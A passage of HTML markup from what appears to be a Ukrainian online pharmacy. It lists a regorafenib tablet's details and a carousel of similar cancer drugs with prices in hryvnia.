<li>Расстройство пищеварения.</li> <li>Изменение картины крови или кровотечения.</li> </ul> </div> </div> </div> <div class="wd-accordion-item"> <div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information"> <div class="wd-accordion-title-text"> <span>
								Детали							</span> </div> <span class="wd-accordion-opener"></span> </div> <div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"> <div class="wc-tab-inner wd-entry-content"> <table class="woocommerce-product-attributes shop_attributes" aria-label="Сведения о товаре"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dejstvuyushhee-veshhestvo"> <th class="woocommerce-product-attributes-item__label" scope="row"> <span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Действующее вещество					</span>
									</span> </th> <td class="woocommerce-product-attributes-item__value"> <span class="wd-attr-term">
				<p>Регорафениб</p>

							</span> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_forma"> <th class="woocommerce-product-attributes-item__label" scope="row"> <span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Форма выпуска					</span>
									</span> </th> <td class="woocommerce-product-attributes-item__value"> <span class="wd-attr-term">
				<p>Таблетки</p>

							</span> </td> </tr> </table> </div> </div> </div> </div> </div> </div> <div class="container related-and-upsells"> <div id="carousel-619" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-bg wd-products-with-shadow wd-stretch-cont-lg"> <h2 class="wd-el-title title slider-title element-title"><span>Похожие товары</span></h2> <div class="wd-carousel-inner"> <div class="wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"> <div class="wd-carousel-wrap"> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8461 status-publish last instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8461"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/aleczenza-alektinib" class="product-image-link" aria-label="Алеценза 150 мг"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/alecensa-min.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/aleczenza-alektinib" data-key="0c746b017e" data-product-id="8461" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> </div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/aleczenza-alektinib">Алеценза 150 мг</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>83 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8461" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8461" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8461" data-product_sku="" aria-label="Добавить в корзину “Алеценза 150 мг”" rel="nofollow" data-success_message="«Алеценза 150 мг» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8461" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8480 status-publish first instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8480"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/dzhakavi" class="product-image-link" aria-label="Джакави (Руксолитиниб)"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/jakavi-1.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/dzhakavi" data-key="0c746b017e" data-product-id="8480" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> </div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/dzhakavi">Джакави (Руксолитиниб)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>20 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8480" data-product_sku="" aria-label="Добавить в корзину “Джакави (Руксолитиниб)”" rel="nofollow" data-success_message="«Джакави (Руксолитиниб)» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8480" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8488 status-publish last instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8488"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/kabometiks-60-mg" class="product-image-link" aria-label="Кабометикс 60 мг (Кабозантиниб)"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cabometyx1-min.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/kabometiks-60-mg" data-key="0c746b017e" data-product-id="8488" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> </div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/kabometiks-60-mg">Кабометикс 60 мг (Кабозантиниб)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>79 400 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8488" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8488" data-product_sku="" aria-label="Добавить в корзину “Кабометикс 60 мг (Кабозантиниб)”" rel="nofollow" data-success_message="«Кабометикс 60 мг (Кабозантиниб)» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8488" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8491 status-publish first instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8491"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/kotellik" class="product-image-link" aria-label="Котеллик (Кобиметиниб)"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/cotellic-3.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/kotellik" data-key="0c746b017e" data-product-id="8491" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> </div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/kotellik">Котеллик (Кобиметиниб)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>35 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8491" data-product_sku="" aria-label="Добавить в корзину “Котеллик (Кобиметиниб)”" rel="nofollow" data-success_message="«Котеллик (Кобиметиниб)» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8491" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8497 status-publish last instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8497"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/mekinist-trametinib-2-mg" class="product-image-link" aria-label="Мекинист (Траметиниб)"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/mekinist-1.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/mekinist-trametinib-2-mg" data-key="0c746b017e" data-product-id="8497" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> </div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/mekinist-trametinib-2-mg">Мекинист (Траметиниб)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>42 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8497" data-product_sku="" aria-label="Добавить в корзину “Мекинист (Траметиниб)”" rel="nofollow" data-success_message="«Мекинист (Траметиниб)» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8497" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8511 status-publish first instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8511"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/sutent" class="product-image-link" aria-label="Сутент (Сунитиниб)"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/suten-3.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/sutent" data-key="0c746b017e" data-product-id="8511" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> </div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/sutent">Сутент (Сунитиниб)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>35 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8511" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8511" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8511" data-product_sku="" aria-label="Добавить в корзину “Сутент (Сунитиниб)”" rel="nofollow" data-success_message="«Сутент (Сунитиниб)» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8511" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8513 status-publish last instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8513"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/tahrisso-osimertinib" class="product-image-link" aria-label="Тагриссо (Осимертиниб)"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/tagrisso-min.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/tahrisso-osimertinib" data-key="0c746b017e" data-product-id="8513" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> </div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/tahrisso-osimertinib">Тагриссо (Осимертиниб)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>65 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8513" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8513" data-product_sku="" aria-label="Добавить в корзину “Тагриссо (Осимертиниб)”" rel="nofollow" data-success_message="«Тагриссо (Осимертиниб)» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8513" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> <div class="wd-carousel-item"> <div class="wd-product wd-hover-standard product-grid-item product type-product post-8519 status-publish first instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8519"> <div class="product-wrapper"> <div class="product-element-top wd-quick-shop"> <a href="https://aptekadnya.com.ua/fazlodeks" class="product-image-link" aria-label="Фазлодекс (Фулвестрант)"> <img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2.jpg 1000w" data-lzl-sizes="(max-width: 430px) 100vw, 430px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-430x430.jpg"><noscript lzl=""><img width="430" height="430" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/faslodex-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px"></noscript> </a> <div class="wd-buttons wd-pos-r-t"> <div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/fazlodeks" data-key="0c746b017e" data-product-id="8519" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> </div> 